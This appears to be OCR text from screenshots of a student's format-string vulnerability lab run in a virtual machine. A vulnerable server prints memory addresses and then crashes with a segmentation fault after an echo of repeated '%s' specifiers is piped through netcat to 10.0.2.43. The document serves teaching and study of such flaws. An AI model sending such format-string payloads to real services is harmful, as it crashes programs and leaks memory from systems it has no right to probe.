 [03/06/21]seed@PES2201800211_AAYUSH-S:~/Desktop$ sudo ./server
The address of the secret: 0x080487c0
The address of the ’target’ variable: 0x0804a040
The value of the ’target’ variable (before): 0x11223344
The address of the ’msg’ argument: 0xbffff0a0
Segmentation fault
[03/06/21]seed@PES2201800211_AAYUSH-S:~/Desktop$
Ubuntu-C1 [Running] - Oracle VM VirtualBox
chine View Input Devices Help
En 6:36 AM
[03/06/21]seed@PES2201800211_AAYUSH-C:~$ echo %s. %s. %s. %s. %s. %s. %s. %s. %s. %s. %s.
%s. %s. %s. %s. | nc -u 10.0.2.43 9090